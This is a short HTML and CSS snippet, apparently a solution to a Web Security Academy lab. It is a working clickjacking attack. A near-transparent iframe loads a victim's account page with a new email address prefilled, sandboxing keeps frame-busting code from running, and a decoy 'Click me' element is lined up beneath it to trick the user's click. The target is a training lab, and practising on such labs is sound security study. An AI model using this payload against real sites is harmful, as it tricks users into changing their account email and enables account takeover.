 <style>
iframe{
position:relative;
z-index:2;
height: 700px;
width: 800px;
opacity:0.2;
}
div{
position:absolute;
z-index:1;
top: 450px;
left: 100px;
}
</style>
<div>Click me</div>
<iframe sandbox="allow-forms" src="https://0aa400f80337c4d8c0be3e3c006a0014.web-security-academy.net/my-account?email=asf@asdf.net"></iframe>